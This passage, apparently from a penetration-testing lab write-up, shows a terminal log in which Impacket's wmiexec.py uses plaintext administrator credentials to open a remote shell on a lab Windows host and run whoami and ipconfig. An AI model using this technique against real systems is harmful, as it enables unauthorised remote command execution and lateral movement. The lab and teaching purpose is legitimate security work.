 └─$ python3 wmiexec.py administrator:1qaz@WSX@192.168.7.7
Impacket v0.9.24.dev1+20210827.162957.5aa97fa7 - Copyright 2021 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
teamssix\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP Configuration
Ethernet adapter ���a?��:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
TeamsSix
Tunnel adapter
Media State . . . . . . . . . . . : Media disconnected
TeamsSix
Connection-specific DNS Suffix  . :
teamssix.com